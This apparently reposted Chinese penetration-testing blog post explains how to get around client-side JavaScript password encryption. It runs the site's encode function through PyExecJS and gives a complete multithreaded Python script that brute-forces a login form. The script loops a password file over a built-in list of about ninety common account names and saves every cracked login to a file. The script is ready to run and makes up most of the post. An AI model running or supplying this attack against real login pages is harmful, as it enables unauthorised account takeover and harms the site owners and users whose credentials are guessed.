在渗透的过程中,有时候会遇到密码在前端加密了,为我们爆破提高了难度。加密是js脚本自定义函数加密,burp里面的一些加密函数就满足不了我们的需求。如下所示,密码为admin123,加密的效果如下:

可以看到加密的函数主要是encode,所以每个密码都由自定义函数加密。

最近在实战过程中get到一个new trick,利用相应的工具或者模块执行该 js 文件,拿到输出结果即可,可以使用 python 自带的execjs。
安装
先安装 execjs
pip install PyExecJS
将js代码保存在本地。
#coding:utf-8
from selenium import webdriver
import execjs
with open ('test.js','r') as jj:
source = jj.read()
phantom = execjs.get('PhantomJS')
getpass = phantom.compile(source)
mypass = getpass.call('encrypt', 'admin','admin123')
print mypass利用以上代码可获得相应的密码。
爆破
自动化走起,写了一个python脚本进行渗透爆破。
#coding=utf-8
import sys
reload(sys)
sys.setdefaultencoding("utf-8")
import requests
import re
import base64
import time
import random
import threading
from selenium import webdriver
import execjs
def brute(user,password,UA):
url = 'http://xxx/login'
with open('test.js', 'r') as jj:
source = jj.read()
# phantom = execjs.get('PhantomJS')
phantom = execjs.get()
getpass = phantom.compile(source)
print user, password
mypass = getpass.call('encode', user, password)
passwd = mypass
print passwd
post_data = {}
post_data['userName'] = user
post_data['userPass'] = passwd
post_data['verifyCode'] = 'dsvx'
headers ={
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8",
"Referer": "http://xxx/",
"Connection": "close"}
resp = requests.post(url=url,data=post_data,headers=headers)
print user+"#"+password+" "+resp.content
if not resp.content.find(u'请检查账号和密码') > 0 :
print '*** find user:', user, 'with password:', password, '***'
with open('accounts-cracked.txt', 'a+') as f:
f.write(user + ' ' + passwd + 'n')
def main():
tsk = []
user_list = ['admin','noreply','hr','jobs','qiniu','lietou','demo','ceo','dev','root','service','fuwu','yunying','webmaster','wechat','weixin','weibo','tec','bd','bf','op','shop','test','pm','kefu','cdn','marketing','zhaopin','suggestion','warning','risk','system','pay','payment','management','feedback','guanli','ci','ad','td','news','cert','sdk','pmd','appstore','development','it','fankui','notify','bugs','security','sec','alipay','yunwei','message','support','ceshi','developer','notice','redmine','alert','kaifa','seo','git','vpn','jenkins','jira','zabbix','chandao','nagios','monitor','account','jubao','backup','open','openapi','github','reload','blacklist','buyer','caiwu','order','postmaster','pr','report','public','download','som','ops','devops','caigou','pmp','monit']
f1 = open('pass2.txt','r')
for i in f1.readlines():
password = i.strip()
for j in user_list:
user = j
UA = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:56.0) Gecko/20100101 Firefox/56.0"
t = threading.Thread(target = brute,args = (user,password,UA))
tsk.append(t)
for t in tsk:
t.start()
t.join()#阻塞(0.1)
if __name__ == '__main__':
main()

效果图:
参考:
https://segmentfault.com/a/1190000010179232
最后
以上就是积极睫毛膏最近收集整理的关于绕过前端加密进行爆破(附脚本)的全部内容,更多相关绕过前端加密进行爆破(附脚本)内容请搜索靠谱客的其他文章。
本图文内容来源于网友提供,作为学习参考使用,或来自网络收集整理,版权属于原作者所有。








发表评论 取消回复